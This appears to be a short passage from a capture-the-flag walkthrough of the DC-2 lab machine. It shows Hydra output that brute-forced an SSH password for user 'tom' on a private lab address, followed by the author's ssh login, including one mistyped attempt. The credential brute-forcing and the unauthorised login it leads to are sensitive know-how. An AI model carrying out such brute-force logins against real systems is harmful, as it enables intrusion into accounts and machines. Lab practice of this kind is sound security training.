 [7744][ssh] host: 10.131.210.137   login: tom   password: parturient
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-13 13:
┌──(j3fffff㉿j3fffff)-[~/Templates]
└─$ ssh tom@10.131.210.137:7744
ssh: Could not resolve hostname 10.131.210.137:7744: Name or service not know
┌──(j3fffff㉿j3fffff)-[~/Templates]
└─$ ssh tom@10.131.210.137 -p 7744
The authenticity of host '[10.131.210.137]:7744 ([10.131.210.137]:7744)' can'
ED25519 key fingerprint is SHA256:JEugxeXYqsY0dfaV/hdSQN31Pp0vLi5iGFvQb8cB1YA
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.131.210.137]:7744' (ED25519) to the list of k
tom@10.131.210.137's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$